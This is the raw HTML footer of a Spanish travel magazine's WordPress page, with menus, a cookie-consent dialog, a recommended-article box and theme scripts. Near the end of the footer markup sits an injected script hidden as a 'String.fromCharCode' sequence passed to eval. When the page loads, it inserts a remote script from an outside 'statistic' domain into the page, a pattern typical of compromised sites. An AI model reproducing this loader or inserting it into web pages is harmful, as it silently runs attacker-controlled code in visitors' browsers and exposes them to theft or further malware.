class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_56 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><img class="entry-thumb" src="[data-uri]" alt="Image by Ton W from Pixabay" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://thewotme.com/category/africa/" class="td-post-category" >Africa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                <span class="td-module-comments"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697cf59bae7d0
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"4871\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "4871" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thewotme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763143124" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>